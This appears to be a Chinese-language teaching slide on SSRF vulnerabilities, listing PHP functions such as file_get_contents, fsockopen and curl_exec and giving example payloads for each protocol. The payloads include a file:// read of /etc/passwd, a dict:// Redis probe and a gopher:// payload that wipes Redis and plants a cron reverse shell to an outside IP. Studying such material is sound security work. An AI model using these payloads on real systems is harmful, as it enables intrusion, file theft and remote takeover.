 SSRF漏洞原理
➢ 相关危险函数
• SSRF涉及到的危险函数主要是网络访问，支持伪协议的网络读取的函数以PHP为例，涉及到的函数有
1. file_get_contents() —— file_get_contents是把文件写入字符串，当把url是内网文件的时候，会先去把这
个文件的内容读出来再写入，导致了文件读取
2. fsockopen() —— fsockopen是打开一个网络连接或者Unix套接字连接
3. curl_exec() ——利用方式很多，最常见的是通过file、dict、gopher这三个协议来进行渗透
协议 常见的payload
file协议 ——读取文件 curl -v 'file:///etc/passwd'
dict协议 ——获取目标服务器端口
上运行的服务版本等信息
curl -v 'dict://127.0.0.1:6379/info'
gopher协议 ——反弹Shell
curl –v
'gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%
0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * *
bash -i >& /dev/tcp/103.21.140.84/6789 0>&......'